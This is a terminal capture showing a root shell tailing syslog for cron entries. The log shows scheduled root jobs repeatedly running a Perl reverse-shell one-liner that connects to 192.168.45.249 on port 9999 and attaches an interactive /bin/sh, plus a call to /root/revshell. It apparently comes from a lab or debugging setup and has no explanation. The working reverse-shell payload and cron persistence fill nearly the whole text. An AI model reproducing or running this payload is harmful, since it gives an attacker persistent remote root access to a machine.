 root@fff3236e951c:/etc/cron.d# tail -f /var/log/syslog | grep CRON
Sep 22 06:56:01 fff3236e951c CRON[665]: (root) CMD (/usr/bin/perl -e 'use Socket;$i="192.168.45.249";$p=9999;socket(S,PF_INET,SOCK_STREAM,getprotobynam
e("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'^M)
Sep 22 06:56:01 fff3236e951c CRON[666]: (root) CMD (/bin/bash /root/revshell^M)
Sep 22 06:56:01 fff3236e951c CRON[664]: (CRON) info (No MTA installed, discarding output)
Sep 22 06:57:01 fff3236e951c CRON[679]: (root) CMD (/usr/bin/perl -e 'use Socket;$i="192.168.45.249";$p=9999;socket(S,PF_INET,SOCK_STREAM,getprotobynam
e("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'^M)
Sep 22 06:58:01 fff3236e951c CRON[683]: (root) CMD (/usr/bin/perl -e 'use Socket;$i="192.168.45.249";$p=9999;socket(S,PF_INET,SOCK_STREAM,getprotobynam
e("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'^M)
Sep 22 06:59:01 fff3236e951c CRON[687]: (root) CMD (/usr/bin/perl -e 'use Socket;$i="192.168.45.249";$p=9999;socket(S,PF_INET,SOCK_STREAM,getprotobynam
e("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'^M)
Sep 22 07:00:01 fff3236e951c CRON[690]: (root) CMD (/usr/bin/perl -e 'use Socket;$i="192.168.45.249";$p=9999;socket(S,PF_INET,SOCK_STREAM,getprotobynam
e("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'^M)
Sep 22 07:01:01 fff3236e951c CRON[693]: (root) CMD (/usr/bin/perl -e 'use Socket;$i="192.168.45.249";$p=9999;socket(S,PF_INET,SOCK_STREAM,getprotobynam
e("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'^M)